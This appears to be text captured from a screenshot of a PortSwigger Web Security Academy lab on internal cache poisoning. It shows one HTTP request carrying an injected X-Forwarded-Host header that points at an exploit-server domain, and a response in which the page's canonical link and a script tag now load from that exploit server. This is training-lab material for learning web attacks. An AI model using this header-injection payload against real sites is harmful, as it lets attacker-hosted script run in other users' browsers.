 GET /?lolbro=1 HTTP/2
Host:
0a680038034459ef809b35e400040068.web-security-academy.
net
Upgrade-Insecure-Requests: 1
X-Forwarded-Host:
exploit-0a0c0093032b59fd803e34290117009f.exploit-serve
r.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Referer: https://portswigger.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=1soFrxD4SsI3awfMFKSKn7
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8817
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/aca
11 <link href=/resources/css/labsBlog.css
12 <link rel="canonical" href='
//exploit-0a0c0093032b59fd803e342901170
13 <title>
Internal cache poisoning
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="
//exploit-0a0c0093032b59fd803e342901170
</script>
17 <script src=
//0a680038034459ef809b35e400040068.web-
</script>
<script>
trackingID='kVTpLG2sUBmDeNmd'
</script>
18 <script src="/resources/labheader/js/la
</script>
19 <div id="academyLabHeader">